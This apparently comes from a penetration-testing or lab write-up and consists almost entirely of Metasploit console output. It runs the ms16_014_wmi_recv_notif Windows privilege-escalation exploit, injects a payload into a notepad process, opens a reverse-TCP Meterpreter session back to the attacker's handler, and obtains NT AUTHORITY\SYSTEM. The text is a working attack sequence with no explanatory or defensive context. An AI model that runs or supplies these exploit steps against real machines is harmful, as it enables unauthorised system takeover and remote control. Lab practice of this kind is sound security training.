 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set lport 6666
lport => 6666
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[-] Handler failed to bind to 172.16.12.171:6666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Launching notepad to host the exploit...
[+] Process 804 launched.
[*] Reflectively injecting the exploit DLL into 804...
[*] Injecting exploit into 804...
[*] Exploit injected. Injecting payload into 804...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to co
mplete.
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 2 opened (172.29.255.237:6666 -> 172.16.12.2:49162) a
t 2021-08-25 08:21:40 -0400
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session
id>
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM